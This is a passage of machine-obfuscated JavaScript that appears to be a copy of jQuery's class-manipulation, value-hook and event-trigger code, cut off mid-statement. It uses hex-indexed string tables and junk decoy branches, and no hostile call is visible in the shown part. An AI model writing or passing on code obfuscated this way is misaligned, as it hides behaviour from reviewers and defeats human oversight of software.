_0x21d6c2=_0x97de48;_0x2f3935(this)[_0x21d6c2(0x7de)](_0xbd40bb[_0x21d6c2(0xbf7)](this,_0x3f1861,_0x4a1ede(this)));});_0x3d4cb6=_0x7662e1(_0xbd40bb);if(_0x3d4cb6[_0x97de48(0x85d)]){if(_0x97de48(0xa44)===_0x2f334e[_0x97de48(0x1008)])while(_0x4259f4=this[_0x178fbf++]){_0x59a51a=_0x2f334e[_0x97de48(0x582)](_0x4a1ede,_0x4259f4),_0x458e1f=_0x2f334e[_0x97de48(0x5d3)](_0x4259f4[_0x97de48(0x475)],0x1)&&_0x2f334e['QggHx']('\x20',_0x2f334e[_0x97de48(0x58b)](_0x32f87e,_0x59a51a))+'\x20';if(_0x458e1f){_0x16cc3b=0x0;while(_0x1189bf=_0x3d4cb6[_0x16cc3b++]){if(_0x97de48(0xa31)===_0x2f334e['UPhON']){if(_0x2f334e[_0x97de48(0xd16)](_0x458e1f[_0x97de48(0x4bf)]('\x20'+_0x1189bf+'\x20'),0x0)){if(_0x2f334e[_0x97de48(0x3b3)](_0x2f334e[_0x97de48(0x88c)],_0x2f334e[_0x97de48(0x88c)]))_0x458e1f+=_0x1189bf+'\x20';else{if(_0x412bc9)return;_0x536011=!![],_0xdd2727();}}}else _0x1be807=_0x476839[_0xd5bb9d],_0x357ef4[_0x97de48(0x4c9)][_0x39476a]=_0x2a2820['tweeners'][_0x34eaa6]||[],_0x518d30['tweeners'][_0x19850a][_0x97de48(0x8ee)](_0x11cc34);}_0x4415f7=_0x32f87e(_0x458e1f),_0x59a51a!==_0x4415f7&&_0x4259f4['setAttribute'](_0x2f334e['gCwTZ'],_0x4415f7);}}else _0x1f7b38[_0x97de48(0x543)](_0x233901['defaultView']||_0x5f0bb2[_0x97de48(0x671)]||_0x101283);}return this;},'removeClass':function(_0x450e5d){var _0x39691a=_0x51ed1c,_0x28fa7b={'WCRWv':function(_0x1bba18,_0x239358){var _0x488361=_0x3548;return _0x2f334e[_0x488361(0x426)](_0x1bba18,_0x239358);},'lsxvk':function(_0x53ea28,_0x21ab64){var _0x85d633=_0x3548;return _0x2f334e[_0x85d633(0x463)](_0x53ea28,_0x21ab64);}};if('yukXR'===_0x39691a(0xc1e))(_0x3d0368=_0x4f9455[_0x42f784])&&((!_0x329991||_0xbc7d7a(_0x365aa7,_0x4f202f,_0x145f5b))&&(_0x484a5c['push'](_0x2f3d04),_0x1c9bc1&&_0x3c8e60['push'](_0x5d65b4)));else{var _0x175bb4,_0x998b86,_0x3a81bd,_0x4b7f39,_0x4f883c,_0xd908f0,_0x4b428e,_0x3a71b8=0x0;if(_0x2f334e[_0x39691a(0x2de)](_0x575126,_0x450e5d)){if(_0x2f334e[_0x39691a(0xa73)]!==_0x2f334e[_0x39691a(0xa73)]){var _0x44a271=_0x2f334e['OTwvl'](_0x38f4ee,this,_0xb7a4b3[_0x39691a(0xefa)]({},_0x6d5667),_0x2feede);(_0x2be2f1||_0x39932f['get'](this,_0x2f334e['eJPve']))&&_0x44a271['stop'](!![]);}else return this[_0x39691a(0xf1e)](function(_0x57e1fa){var _0xfd8123=_0x39691a;_0x28fa7b[_0xfd8123(0x3b9)](_0x2f3935,this)[_0xfd8123(0xb92)](_0x450e5d[_0xfd8123(0xbf7)](this,_0x57e1fa,_0x28fa7b[_0xfd8123(0xb3e)](_0x4a1ede,this)));});}if(!arguments['length']){if(_0x2f334e['rPFPL']!==_0x2f334e[_0x39691a(0xae9)])return this[_0x39691a(0xc5d)](_0x2f334e[_0x39691a(0xc56)],'');else _0x7b5f51['href']=_0x4ea377['url'],_0x491a09[_0x39691a(0x9ed)]=_0x340e17[_0x39691a(0x9ed)],_0x558242[_0x39691a(0x982)]=_0x2f334e[_0x39691a(0x1164)](_0x2f334e['lYydL'](_0x2f334e[_0x39691a(0x151)](_0x209d13[_0x39691a(0x634)],'//'),_0x279827[_0x39691a(0xee4)]),_0x2f334e[_0x39691a(0x127)](_0x2f334e[_0x39691a(0x1c3)](_0x7c8124[_0x39691a(0x634)],'//'),_0x278446[_0x39691a(0xee4)]));}_0x175bb4=_0x2f334e['kVwom'](_0x7662e1,_0x450e5d);if(_0x175bb4['length'])while(_0x998b86=this[_0x3a71b8++]){_0x4b7f39=_0x4a1ede(_0x998b86),_0x3a81bd=_0x2f334e['cPfMb'](_0x998b86['nodeType'],0x1)&&_0x2f334e[_0x39691a(0xaeb)]('\x20',_0x2f334e['KFyxi'](_0x32f87e,_0x4b7f39))+'\x20';if(_0x3a81bd){if(_0x2f334e[_0x39691a(0x9e1)](_0x39691a(0x8f0),_0x39691a(0x8f0)))return _0x5142af;else{_0xd908f0=0x0;while(_0x4f883c=_0x175bb4[_0xd908f0++]){while(_0x3a81bd[_0x39691a(0x4bf)](_0x2f334e[_0x39691a(0x763)](_0x2f334e[_0x39691a(0x491)]('\x20',_0x4f883c),'\x20'))>-0x1){_0x39691a(0x658)!==_0x2f334e[_0x39691a(0x677)]?_0x3a81bd=_0x3a81bd[_0x39691a(0x535)](_0x2f334e[_0x39691a(0x145)](_0x2f334e[_0x39691a(0xf09)]('\x20',_0x4f883c),'\x20'),'\x20'):_0x5c33c3[_0x39691a(0x8a2)]['add'](_0x1920ac,_0x473ba7,_0x497f3b);}}_0x4b428e=_0x2f334e[_0x39691a(0x2db)](_0x32f87e,_0x3a81bd),_0x4b7f39!==_0x4b428e&&(_0x2f334e[_0x39691a(0x307)](_0x2f334e[_0x39691a(0x6c0)],_0x2f334e[_0x39691a(0x6c0)])?(_0x359ac2[_0x439af4]=_0x2453d2,delete _0x2b59e6[_0x2c9f7d]):_0x998b86[_0x39691a(0x75d)](_0x2f334e[_0x39691a(0xc56)],_0x4b428e));}}}return this;}},'toggleClass':function(_0x2b6f18,_0x51539a){var _0x202c1c=_0x51ed1c,_0x3e8b9c={'dxQMN':function(_0x462734,_0xe6eb6c){var _0x3e33bb=_0x3548;return _0x2f334e[_0x3e33bb(0x92d)](_0x462734,_0xe6eb6c);},'GuumK':function(_0x384a22,_0x495eda){return _0x384a22===_0x495eda;},'CZVQZ':_0x2f334e['NJkIg'],'ohshi':function(_0x4ace0f,_0x1f8961){return _0x4ace0f(_0x1f8961);},'cIyTr':_0x202c1c(0x665),'gQsYW':_0x2f334e[_0x202c1c(0xa2a)],'yxBxQ':_0x2f334e[_0x202c1c(0x621)],'WXlpS':_0x2f334e[_0x202c1c(0xa40)],'aDmzM':_0x2f334e['KmtmG'],'AnhNh':function(_0x1b6881,_0x29b632){return _0x1b6881(_0x29b632);},'MGjPI':function(_0x2908af,_0x4df7e9){return _0x2f334e['YbCdw'](_0x2908af,_0x4df7e9);},'rOZZv':function(_0x5b5bdb,_0x172991){return _0x2f334e['lVWsl'](_0x5b5bdb,_0x172991);},'twoxp':function(_0x3cefc9,_0x26d62b){return _0x3cefc9!==_0x26d62b;},'nhROs':_0x2f334e[_0x202c1c(0xde3)],'Hlvsb':function(_0x575cba,_0x19a53d){var _0x5c4798=_0x202c1c;return _0x2f334e[_0x5c4798(0x17b)](_0x575cba,_0x19a53d);},'qAYKA':_0x2f334e['HLKcT'],'yOrcF':_0x2f334e[_0x202c1c(0x829)],'TTRgx':_0x2f334e['GvCrq'],'zyYDA':_0x2f334e[_0x202c1c(0xc56)],'EtBYG':function(_0x5c5f55,_0x14f3ad){var _0x355163=_0x202c1c;return _0x2f334e[_0x355163(0x1dd)](_0x5c5f55,_0x14f3ad);}},_0x497a82=typeof _0x2b6f18,_0x2f14dd=_0x497a82==='string'||Array['isArray'](_0x2b6f18);if(_0x2f334e[_0x202c1c(0x1c1)](typeof _0x51539a,_0x2f334e[_0x202c1c(0x29a)])&&_0x2f14dd)return _0x51539a?this[_0x202c1c(0x7de)](_0x2b6f18):this['removeClass'](_0x2b6f18);if(_0x2f334e[_0x202c1c(0x437)](_0x575126,_0x2b6f18))return this[_0x202c1c(0xf1e)](function(_0x572622){var _0x488e45=_0x202c1c,_0x4360eb={'HkUOe':function(_0x140656,_0x321ae1){return _0x3e8b9c['dxQMN'](_0x140656,_0x321ae1);}};if(_0x3e8b9c[_0x488e45(0x974)](_0x3e8b9c[_0x488e45(0x971)],_0x3e8b9c[_0x488e45(0x971)]))_0x3e8b9c['ohshi'](_0x2f3935,this)[_0x488e45(0xefc)](_0x2b6f18[_0x488e45(0xbf7)](this,_0x572622,_0x4a1ede(this),_0x51539a),_0x51539a);else{var _0x3c48de={'RJIbu':function(_0x4bbec0,_0x3122cf){var _0x2e8f25=_0x488e45;return _0x4360eb[_0x2e8f25(0x9ad)](_0x4bbec0,_0x3122cf);}};_0x59bf78=_0x163c49[_0x488e45(0x586)](_0x11a99e,function(_0xcc8cc6){var _0x58d410=_0x488e45;return _0xcc8cc6==null?'':_0x3c48de[_0x58d410(0xbe9)](_0xcc8cc6,'');});}});return this[_0x202c1c(0xf1e)](function(){var _0x56b10e=_0x202c1c,_0x3f2853={'suajh':_0x3e8b9c['cIyTr'],'SNohi':_0x3e8b9c[_0x56b10e(0x167)],'JSAjP':_0x3e8b9c[_0x56b10e(0x47b)],'sZBtI':_0x3e8b9c['WXlpS'],'novXk':_0x56b10e(0x50e),'DhZek':_0x3e8b9c[_0x56b10e(0xc7b)],'jRkgk':function(_0x48f95e,_0x2b213c){return _0x48f95e>_0x2b213c;},'CJQoO':function(_0x152aec,_0x27e1c6){var _0x29a9c2=_0x56b10e;return _0x3e8b9c[_0x29a9c2(0x551)](_0x152aec,_0x27e1c6);}},_0x193b9c,_0x46bbc9,_0x15fd22,_0x213283;if(_0x2f14dd){_0x46bbc9=0x0,_0x15fd22=_0x3e8b9c[_0x56b10e(0x32b)](_0x2f3935,this),_0x213283=_0x3e8b9c['rOZZv'](_0x7662e1,_0x2b6f18);while(_0x193b9c=_0x213283[_0x46bbc9++]){if(_0x3e8b9c['twoxp'](_0x3e8b9c['nhROs'],_0x3e8b9c[_0x56b10e(0xfba)])){var _0xda6a60=_0x3f2853['suajh'][_0x56b10e(0x15f)]('|'),_0x1f3349=0x0;while(!![]){switch(_0xda6a60[_0x1f3349++]){case'0':_0x43aaf5['style']['height']=_0x3f2853[_0x56b10e(0x23c)];continue;case'1':_0x5bdd48[_0x56b10e(0xba4)](_0x42b7b5)[_0x56b10e(0xba4)](_0x12df73)[_0x56b10e(0xba4)](_0x208405);continue;case'2':_0xfc2ff7=_0x26e0c0[_0x56b10e(0x3e0)](_0x45d4ee);continue;case'3':_0x3a45a5[_0x56b10e(0x5f3)][_0x56b10e(0x1149)]=_0x3f2853[_0x56b10e(0x268)];continue;case'4':_0x13326e[_0x56b10e(0x5f3)]['cssText']=_0x3f2853[_0x56b10e(0x8ea)];continue;case'5':_0x5f582d[_0x56b10e(0x14e)](_0x266cf4);continue;case'6':_0x499f29=_0x4988e5[_0x56b10e(0x5ad)]('tr');continue;case'7':_0x99dea0=_0x1180cb[_0x56b10e(0x5ad)](_0x3f2853['novXk']);continue;case'8':_0x49e47d=_0x4fd7e7[_0x56b10e(0x5ad)](_0x3f2853['DhZek']);continue;case'9':_0x2b6ad5=_0x3f2853[_0x56b10e(0xf72)](_0x3f2853[_0x56b10e(0x512)](_0x1e1828,_0x3040da[_0x56b10e(0x1149)]),0x3);continue;}break;}}else _0x15fd22[_0x56b10e(0xa11)](_0x193b9c)?_0x15fd22[_0x56b10e(0xb92)](_0x193b9c):_0x15fd22['addClass'](_0x193b9c);}}else{if(_0x3e8b9c['GuumK'](_0x2b6f18,undefined)||_0x3e8b9c[_0x56b10e(0x57e)](_0x497a82,_0x3e8b9c[_0x56b10e(0xa24)])){if(_0x3e8b9c[_0x56b10e(0x361)]===_0x56b10e(0xc92))_0x193b9c=_0x4a1ede(this),_0x193b9c&&_0x34f3fd[_0x56b10e(0xafd)](this,_0x3e8b9c['TTRgx'],_0x193b9c),this['setAttribute']&&this[_0x56b10e(0x75d)](_0x3e8b9c[_0x56b10e(0x3cd)],_0x193b9c||_0x3e8b9c[_0x56b10e(0x117)](_0x2b6f18,![])?'':_0x34f3fd['get'](this,_0x56b10e(0x903))||'');else return null;}}});},'hasClass':function(_0xd82aa4){var _0x5b88e3=_0x51ed1c;if(_0x2f334e[_0x5b88e3(0xe96)](_0x5b88e3(0x2f5),_0x5b88e3(0xb0d)))_0xc5a12['lastModified'][_0x787da5]=_0xe916b5;else{var _0x456e29,_0x9c0ad0,_0x130050=0x0;_0x456e29=_0x2f334e[_0x5b88e3(0x360)]('\x20',_0xd82aa4)+'\x20';while(_0x9c0ad0=this[_0x130050++]){if(_0x2f334e[_0x5b88e3(0x6a2)](_0x9c0ad0[_0x5b88e3(0x475)],0x1)&&_0x2f334e[_0x5b88e3(0xaeb)](_0x2f334e[_0x5b88e3(0xff5)]('\x20',_0x2f334e[_0x5b88e3(0x861)](_0x32f87e,_0x2f334e[_0x5b88e3(0x391)](_0x4a1ede,_0x9c0ad0))),'\x20')[_0x5b88e3(0x4bf)](_0x456e29)>-0x1){if(_0x2f334e[_0x5b88e3(0xdf9)]===_0x2f334e['pnGps'])return!![];else{_0x4289d6=_0x2c7498[_0x5b88e3(0x6d1)](_0x508e53),_0xcdb661=_0x41fae2[_0x5b88e3(0xd28)];if(_0x4d7073){_0x2be4fc[_0x5b88e3(0x2b4)](_0x217317,_0x2f334e[_0x5b88e3(0x502)]);for(_0x4aa4cb in _0xf666bb){for(_0x2ecf45=0x0,_0x41e67b=_0x301181[_0x5487ca][_0x5b88e3(0x85d)];_0x2f334e[_0x5b88e3(0x93c)](_0x800334,_0x281460);_0x9f4b76++){_0x338b80['event']['add'](_0x4a48fd,_0x1c4c4a,_0x290fd4[_0x362464][_0x275db6]);}}}}}}return![];}}});var _0x52e38a=/\r/g;_0x2f3935['fn'][_0x51ed1c(0xefa)]({'val':function(_0x458b43){var _0x31c8c8=_0x51ed1c,_0x303723={'ElfaT':function(_0x5ab9cf,_0x3581af){var _0x53d79b=_0x3548;return _0x2f334e[_0x53d79b(0x6c2)](_0x5ab9cf,_0x3581af);},'USpvo':_0x2f334e[_0x31c8c8(0x914)],'TDIfZ':function(_0x17b421,_0x491a84){return _0x2f334e['paSdG'](_0x17b421,_0x491a84);},'sOPRJ':function(_0x19c228,_0x458695){return _0x19c228+_0x458695;}};if(_0x2f334e[_0x31c8c8(0xaaa)]('QDwuh',_0x2f334e['qQYtP'])){var _0x5c381f,_0x455595,_0x8c5b41,_0x23d9a7=this[0x0];if(!arguments[_0x31c8c8(0x85d)]){if(_0x23d9a7){_0x5c381f=_0x2f3935[_0x31c8c8(0x424)][_0x23d9a7[_0x31c8c8(0x5d4)]]||_0x2f3935[_0x31c8c8(0x424)][_0x23d9a7[_0x31c8c8(0x5a6)][_0x31c8c8(0xfe1)]()];if(_0x5c381f&&_0x2f334e[_0x31c8c8(0x1003)]in _0x5c381f&&_0x2f334e['RDvLZ'](_0x455595=_0x5c381f['get'](_0x23d9a7,_0x2f334e['jzUic']),undefined))return _0x455595;_0x455595=_0x23d9a7['value'];if(typeof _0x455595===_0x31c8c8(0x5ca)){if(_0x2f334e[_0x31c8c8(0xb7e)]===_0x2f334e[_0x31c8c8(0xedf)]){var _0x4ca6d5=_0x4bdac6[_0x31c8c8(0xefa)](new _0xff2e35['Event'](),_0x3d27df,{'type':_0x165f9f,'isSimulated':!![]});_0x21904a['event'][_0x31c8c8(0x102e)](_0x4ca6d5,null,_0x27aef8);}else return _0x455595[_0x31c8c8(0x535)](_0x52e38a,'');}return _0x2f334e[_0x31c8c8(0xe8a)](_0x455595,null)?'':_0x455595;}return;}return _0x8c5b41=_0x575126(_0x458b43),this[_0x31c8c8(0xf1e)](function(_0x3b7c4d){var _0x1bd9fe=_0x31c8c8,_0x36c8b0={'Xdqro':_0x2f334e['yFARU'],'qEeay':function(_0x2a415a,_0xdf92fa){return _0x2a415a(_0xdf92fa);}};if(_0x2f334e[_0x1bd9fe(0xed0)](_0x2f334e[_0x1bd9fe(0x1ec)],_0x2f334e['SVoMs'])){var _0x4fad7b;if(this[_0x1bd9fe(0x475)]!==0x1){if(_0x2f334e[_0x1bd9fe(0x7ce)]!==_0x2f334e[_0x1bd9fe(0xf4e)])return;else return arguments[_0x1bd9fe(0x85d)]===0x1?this[_0x1bd9fe(0x421)](_0x336e65,'**'):this[_0x1bd9fe(0x421)](_0x528c62,_0x303723[_0x1bd9fe(0xb91)](_0x28702f,'**'),_0xd68d4a);}if(_0x8c5b41){if(_0x2f334e['ihISk'](_0x2f334e['VHDZQ'],_0x1bd9fe(0x4c6))){var _0x1a2546=_0x3149aa['apply'](_0x36cc23,arguments);return _0x46938e=null,_0x1a2546;}else _0x4fad7b=_0x458b43[_0x1bd9fe(0xbf7)](this,_0x3b7c4d,_0x2f334e['pouUq'](_0x2f3935,this)[_0x1bd9fe(0x230)]());}else _0x4fad7b=_0x458b43;if(_0x2f334e['VQeQk'](_0x4fad7b,null))_0x4fad7b='';else{if(_0x2f334e[_0x1bd9fe(0x7c4)](typeof _0x4fad7b,_0x1bd9fe(0xcb9)))_0x4fad7b+='';else Array[_0x1bd9fe(0x5db)](_0x4fad7b)&&(_0x4fad7b=_0x2f3935['map'](_0x4fad7b,function(_0x2b6ce2){var _0x461ded=_0x1bd9fe;if(_0x303723['USpvo']!==_0x303723[_0x461ded(0xaa3)]){var _0x383a1e={'RiVws':_0x461ded(0x5d4)};_0x2f6a87(_0x36c8b0[_0x461ded(0x63f)],function(_0xf8f8b4,_0x2b6079,_0x48b345){var _0x142fbb=_0x461ded;if(!_0x48b345)return _0xf8f8b4['getAttribute'](_0x2b6079,_0x2b6079[_0x142fbb(0xfe1)]()===_0x383a1e['RiVws']?0x1:0x2);});}else return _0x303723['TDIfZ'](_0x2b6ce2,null)?'':_0x303723[_0x461ded(0x9a7)](_0x2b6ce2,'');}));}_0x5c381f=_0x2f3935[_0x1bd9fe(0x424)][this[_0x1bd9fe(0x5d4)]]||_0x2f3935['valHooks'][this[_0x1bd9fe(0x5a6)][_0x1bd9fe(0xfe1)]()],(!_0x5c381f||!_0x2f334e['vyBlq'](_0x1bd9fe(0xafd),_0x5c381f)||_0x2f334e[_0x1bd9fe(0x6f7)](_0x5c381f[_0x1bd9fe(0xafd)](this,_0x4fad7b,_0x2f334e[_0x1bd9fe(0x9cb)]),undefined))&&(this['value']=_0x4fad7b);}else _0x5d1f59=_0x36c8b0[_0x1bd9fe(0x444)](_0x1ba189,_0x79238b[_0x1d88e0]),_0x11c6cf[_0x1edd3d]?_0x5048c6[_0x1bd9fe(0x543)](_0x13620e):_0x45cd32[_0x1bd9fe(0x543)](_0x311cfd);});}else _0x2ca727=_0x2986a1[_0x31c8c8(0x951)]||_0xf23bde;}}),_0x2f3935['extend']({'valHooks':{'option':{'get':function(_0x3676d5){var _0x17d7d5=_0x51ed1c;if(_0x2f334e[_0x17d7d5(0xeed)]('ukGPk',_0x2f334e['OPSQA']))return!![];else{var _0x7bff86=_0x2f3935[_0x17d7d5(0xa68)][_0x17d7d5(0xc5d)](_0x3676d5,_0x2f334e[_0x17d7d5(0x9cb)]);return _0x7bff86!=null?_0x7bff86:_0x2f334e[_0x17d7d5(0xd49)](_0x32f87e,_0x2f3935['text'](_0x3676d5));}}},'select':{'get':function(_0x43e5f4){var _0x4efe97=_0x51ed1c,_0x1de339={'kUTMb':function(_0x1f29c2,_0x238db0){return _0x2f334e['AYXnp'](_0x1f29c2,_0x238db0);},'RswZw':_0x2f334e[_0x4efe97(0xba2)]};if(_0x2f334e[_0x4efe97(0x10df)](_0x4efe97(0x647),_0x2f334e['papcL']))_0x1de339[_0x4efe97(0x505)](typeof _0x21ac67[_0x4efe97(0x8e7)],_0x1de339[_0x4efe97(0x68e)])&&(_0x1168a6[_0x4efe97(0x8e7)]in _0x2ca1cf['fx'][_0x4efe97(0xfda)]?_0x5059e7[_0x4efe97(0x8e7)]=_0x13ac1f['fx'][_0x4efe97(0xfda)][_0x554ac0[_0x4efe97(0x8e7)]]:_0x5bb16f[_0x4efe97(0x8e7)]=_0x50dee3['fx'][_0x4efe97(0xfda)][_0x4efe97(0xd80)]);else{var _0x35c878,_0x19e243,_0x123078,_0x5bce4e=_0x43e5f4[_0x4efe97(0xde7)],_0x3d2c39=_0x43e5f4[_0x4efe97(0x2fa)],_0x4e9ad9=_0x43e5f4['type']===_0x2f334e[_0x4efe97(0x5d1)],_0x2db6c5=_0x4e9ad9?null:[],_0x3e4f3f=_0x4e9ad9?_0x2f334e[_0x4efe97(0xada)](_0x3d2c39,0x1):_0x5bce4e['length'];_0x3d2c39<0x0?_0x123078=_0x3e4f3f:_0x123078=_0x4e9ad9?_0x3d2c39:0x0;for(;_0x123078<_0x3e4f3f;_0x123078++){if(_0x2f334e['KMyBQ']===_0x2f334e[_0x4efe97(0x7fc)])return _0x17a885;else{_0x19e243=_0x5bce4e[_0x123078];if((_0x19e243[_0x4efe97(0x20e)]||_0x2f334e[_0x4efe97(0x70a)](_0x123078,_0x3d2c39))&&!_0x19e243['disabled']&&(!_0x19e243[_0x4efe97(0x7ca)][_0x4efe97(0x755)]||!_0x2f334e[_0x4efe97(0x97b)](_0x52ebda,_0x19e243[_0x4efe97(0x7ca)],_0x2f334e[_0x4efe97(0xc68)]))){_0x35c878=_0x2f3935(_0x19e243)['val']();if(_0x4e9ad9)return _0x35c878;_0x2db6c5['push'](_0x35c878);}}}return _0x2db6c5;}},'set':function(_0x2ad738,_0x101b6c){var _0x1c257c=_0x51ed1c,_0x4dd661={'FRqna':function(_0x1ae4b2){var _0x2b2053=_0x3548;return _0x2f334e[_0x2b2053(0xd61)](_0x1ae4b2);}},_0x562bbc,_0x4b08a2,_0x2bf3cb=_0x2ad738[_0x1c257c(0xde7)],_0x4809ff=_0x2f3935[_0x1c257c(0x10e2)](_0x101b6c),_0x1f1009=_0x2bf3cb[_0x1c257c(0x85d)];while(_0x1f1009--){_0x2f334e[_0x1c257c(0xb85)](_0x2f334e[_0x1c257c(0x1077)],_0x2f334e['HoLUg'])?_0x2f334e[_0x1c257c(0xc7c)](_0x2f67f9,_0x12ea1f):(_0x4b08a2=_0x2bf3cb[_0x1f1009],(_0x4b08a2['selected']=_0x2f334e['AJFka'](_0x2f3935['inArray'](_0x2f3935[_0x1c257c(0x424)]['option'][_0x1c257c(0x6d1)](_0x4b08a2),_0x4809ff),-0x1))&&(_0x562bbc=!![]));}return!_0x562bbc&&(_0x2f334e[_0x1c257c(0x4f2)]!==_0x1c257c(0xde8)?_0x2ad738[_0x1c257c(0x2fa)]=-0x1:_0x4dd661[_0x1c257c(0x3d5)](_0x43e2cc)),_0x4809ff;}}}}),_0x2f3935[_0x51ed1c(0xf1e)]([_0x2f334e['sehFQ'],_0x2f334e[_0x51ed1c(0xde6)]],function(){var _0x542f61=_0x51ed1c,_0x2bc48b={'AerLx':function(_0x4fb04f,_0x1a9f64){var _0x35ee93=_0x3548;return _0x2f334e[_0x35ee93(0x70b)](_0x4fb04f,_0x1a9f64);}};_0x2f3935[_0x542f61(0x424)][this]={'set':function(_0x26cf27,_0x91de2d){var _0x5d237a=_0x542f61;if(Array[_0x5d237a(0x5db)](_0x91de2d))return _0x26cf27[_0x5d237a(0x616)]=_0x2f3935[_0x5d237a(0x35c)](_0x2bc48b['AerLx'](_0x2f3935,_0x26cf27)[_0x5d237a(0x230)](),_0x91de2d)>-0x1;}},!_0x134fe3['checkOn']&&(_0x2f3935['valHooks'][this]['get']=function(_0x3d27fa){var _0x231e47=_0x542f61;return _0x2f334e[_0x231e47(0xf78)](_0x3d27fa[_0x231e47(0x113d)](_0x2f334e[_0x231e47(0x9cb)]),null)?'on':_0x3d27fa[_0x231e47(0xcca)];});}),_0x134fe3[_0x51ed1c(0xbd7)]=_0x2f334e['JnjFo'](_0x51ed1c(0xa28),_0x3693fe);var _0x4a98d5=/^(?:focusinfocus|focusoutblur)$/,_0xbf0c47=function(_0x42ff70){var _0x47fc0c=_0x51ed1c;_0x42ff70[_0x47fc0c(0x20c)]();};_0x2f3935[_0x51ed1c(0xefa)](_0x2f3935[_0x51ed1c(0x8a2)],{'trigger':function(_0x34395c,_0x2d8187,_0xf8a4c7,_0x431f9f){var _0x55abbd=_0x51ed1c,_0x1fb7f8={'NWAVB':function(_0x67a3d5,_0x1285f3){var _0x290328=_0x3548;return _0x2f334e[_0x290328(0x81b)](_0x67a3d5,_0x1285f3);},'TMhgJ':function(_0x2eafc3,_0x1e6c0f){var _0x9cd971=_0x3548;return _0x2f334e[_0x9cd971(0xdb8)](_0x2eafc3,_0x1e6c0f);},'HPaUJ':function(_0x590c5b,_0x46e310){var _0x10814e=_0x3548;return _0x2f334e[_0x10814e(0x1ae)](_0x590c5b,_0x46e310);}},_0x314cbd,_0xcbeff4,_0xccd3bc,_0xe605bf,_0x96433a,_0x44eb36,_0x4fe34e,_0x427bac,_0x2675c6=[_0x2f334e['pClvH'](_0xf8a4c7,_0x7a05d1)],_0x47ca9b=_0xbd62e1[_0x55abbd(0xbf7)](_0x34395c,_0x2f334e[_0x55abbd(0x732)])?_0x34395c['type']:_0x34395c,_0x5b4346=_0xbd62e1[_0x55abbd(0xbf7)](_0x34395c,_0x2f334e[_0x55abbd(0xd7e)])?_0x34395c[_0x55abbd(0x952)][_0x55abbd(0x15f)]('.'):[];_0xcbeff4=_0x427bac=_0xccd3bc=_0xf8a4c7=_0x2f334e['DeCBX'](_0xf8a4c7,_0x7a05d1);if(_0x2f334e[_0x55abbd(0xcbf)](_0xf8a4c7[_0x55abbd(0x475)],0x3)||_0x2f334e[_0x55abbd(0xc8b)](_0xf8a4c7['nodeType'],0x8)){if(_0x2f334e[_0x55abbd(0x5d8)](_0x2f334e['gNmQj'],_0x2f334e[_0x55abbd(0xcee)]))return;else return _0x772afd=!![],0x0;}if(_0x4a98d5[_0x55abbd(0x1101)](_0x2f334e[_0x55abbd(0x1042)](_0x47ca9b,_0x2f3935[_0x55abbd(0x8a2)][_0x55abbd(0xe3a)])))return;_0x2f334e[_0x55abbd(0x648)](_0x47ca9b[_0x55abbd(0x4bf)]('.'),-0x1)&&(_0x5b4346=_0x47ca9b[_0x55abbd(0x15f)]('.'),_0x47ca9b=_0x5b4346[_0x55abbd(0x5c1)](),_0x5b4346['sort']());_0x96433a=_0x47ca9b[_0x55abbd(0x4bf)](':')<0x0&&_0x2f334e[_0x55abbd(0xb44)]('on',_0x47ca9b),_0x34395c=_0x34395c[_0x2f3935[_0x55abbd(0x651)]]?_0x34395c:new _0x2f3935[(_0x55abbd(0xac7))](_0x47ca9b,typeof _0x34395c===_0x2f334e['ohUcW']&&_0x34395c),_0x34395c[_0x55abbd(0xa5d)]=_0x431f9f?0x2:0x3,_0x34395c[_0x55abbd(0x952)]=_0x5b4346['join']('.'),_0x34395c[_0x55abbd(0x1121)]=_0x34395c[_0x55abbd(0x952)]?new RegExp(_0x2f334e[_0x55abbd(0xed8)](_0x2f334e[_0x55abbd(0x456)],_0x5b4346['join'](_0x2f334e[_0x55abbd(0x9af)]))+_0x2f334e[_0x55abbd(0x6e0)]):null,_0x34395c[_0x55abbd(0xd84)]=undefined;!_0x34395c[_0x55abbd(0x477)]&&(_0x34395c['target']=_0xf8a4c7);_0x2d8187=_0x2f334e[_0x55abbd(0xe8a)](_0x2d8187,null)?[_0x34395c]:_0x2f3935[_0x55abbd(0x10e2)](_0x2d8187,[_0x34395c]),_0x4fe34e=_0x2f3935[_0x55abbd(0x8a2)][_0x55abbd(0xe22)][_0x47ca9b]||{};if(!_0x431f9f&&_0x4fe34e[_0x55abbd(0x102e)]&&_0x2f334e[_0x55abbd(0x896)](_0x4fe34e[_0x55abbd(0x102e)]['apply'](_0xf8a4c7,_0x2d8187),![]))return;if(!_0x431f9f&&!_0x4fe34e[_0x55abbd(0xc4f)]&&!_0x2f334e[_0x55abbd(0x872)](_0x4693e3,_0xf8a4c7)){_0xe605bf=_0x4fe34e[_0x55abbd(0x1ea)]||_0x47ca9b;if(!_0x4a98d5['test'](_0xe605bf+_0x47ca9b)){if(_0x2f334e[_0x55abbd(0x735)](_0x2f334e[_0x55abbd(0x1023)],_0x2f334e['nPOYh']))return _0x517c41;else _0xcbeff4=_0xcbeff4[_0x55abbd(0x7ca)];}for(;_0xcbeff4;_0xcbeff4=_0xcbeff4[_0x55abbd(0x7ca)]){_0x2675c6['push'](_0xcbeff4),_0xccd3bc=_0xcbeff4;}_0x2f334e['LUaXB'](_0xccd3bc,_0xf8a4c7[_0x55abbd(0xb4d)]||_0x7a05d1)&&_0x2675c6['push'](_0xccd3bc[_0x55abbd(0x1a6)]||_0xccd3bc['parentWindow']||_0x3693fe);}_0x314cbd=0x0;while((_0xcbeff4=_0x2675c6[_0x314cbd++])&&!_0x34395c[_0x55abbd(0x256)]()){if(_0x2f334e[_0x55abbd(0x8c6)](_0x2f334e['SCIfo'],_0x55abbd(0x5d0)))_0x427bac=_0xcbeff4,_0x34395c[_0x55abbd(0x5d4)]=_0x2f334e[_0x55abbd(0x10c7)](_0x314cbd,0x1)?_0xe605bf:_0x4fe34e['bindType']||_0x47ca9b,_0x44eb36=(_0x34f3fd[_0x55abbd(0x6d1)](_0xcbeff4,_0x55abbd(0xd28))||Object[_0x55abbd(0xe39)](null))[_0x34395c[_0x55abbd(0x5d4)]]&&_0x34f3fd[_0x55abbd(0x6d1)](_0xcbeff4,_0x2f334e[_0x55abbd(0x4ce)]),_0x44eb36&&_0x44eb36[_0x55abbd(0x794)](_0xcbeff4,_0x2d8187),_0x44eb36=_0x96433a&&_0xcbeff4[_0x96433a],_0x44eb36&&_0x44eb36['apply']&&_0x1d4795(_0xcbeff4)&&(_0x34395c['result']=_0x44eb36[_0x55abbd(0x794)](_0xcbeff4,_0x2d8187),_0x2f334e['rigwV'](_0x34395c['result'],![])&&(_0x2f334e